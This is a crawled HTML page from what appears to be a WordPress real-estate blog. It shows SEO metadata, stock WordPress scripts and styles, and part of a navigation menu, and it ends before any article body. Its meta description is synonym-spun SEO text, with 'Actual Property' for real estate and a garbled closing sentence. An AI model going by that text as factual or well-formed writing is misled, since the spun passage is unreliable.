

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanoshigoto.com/actual-property-properties-for-sale.html
body_size: 13012
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Actual Property &amp; Properties For Sale - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/actual-property-properties-for-sale.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Actual Property &amp; Properties For Sale - tanoshigoto.com" />
	<meta property="og:description" content="Established in 1911, Douglas Elliman Actual Property is the biggest brokerage in the New York Metropolitan area and the second largest independent residential actual estate brokerage within the United States by gross sales volume. If he would like to buy a property with the information WEB OPTIMIZATION is I had to engender a website-polinfor positioning Read More ..." />
	<meta property="og:url" content="https://www.tanoshigoto.com/actual-property-properties-for-sale.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2022-04-29T20:57:03+00:00" />
	<meta property="og:image" content="https://www.findwell.com/wp-content/uploads/2012/07/real-property.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tanoshigoto.com/actual-property-properties-for-sale.html#article","isPartOf":{"@id":"https://www.tanoshigoto.com/actual-property-properties-for-sale.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Actual Property &#038; Properties For Sale","datePublished":"2022-04-29T20:57:03+00:00","mainEntityOfPage":{"@id":"https://www.tanoshigoto.com/actual-property-properties-for-sale.html"},"wordCount":238,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"https://www.tanoshigoto.com/actual-property-properties-for-sale.html#primaryimage"},"thumbnailUrl":"https://www.findwell.com/wp-content/uploads/2012/07/real-property.jpg","keywords":["actual","properties","property"],"articleSection":["Home Value Estimator"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.tanoshigoto.com/actual-property-properties-for-sale.html","url":"https://www.tanoshigoto.com/actual-property-properties-for-sale.html","name":"Actual Property & Properties For Sale - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.tanoshigoto.com/actual-property-properties-for-sale.html#primaryimage"},"image":{"@id":"https://www.tanoshigoto.com/actual-property-properties-for-sale.html#primaryimage"},"thumbnailUrl":"https://www.findwell.com/wp-content/uploads/2012/07/real-property.jpg","datePublished":"2022-04-29T20:57:03+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tanoshigoto.com/actual-property-properties-for-sale.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanoshigoto.com/actual-property-properties-for-sale.html#primaryimage","url":"https://www.findwell.com/wp-content/uploads/2012/07/real-property.jpg","contentUrl":"https://www.findwell.com/wp-content/uploads/2012/07/real-property.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"https://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="https://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='https://www.tanoshigoto.com/wp-content/fonts/801d91e4196ab9680c9ca85c9f1b7cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanoshigoto.com/wp-json/wp/v2/posts/2510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tanoshigoto.com/?p=2510' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Factual-property-properties-for-sale.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Factual-property-properties-for-sale.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("https://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2510 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
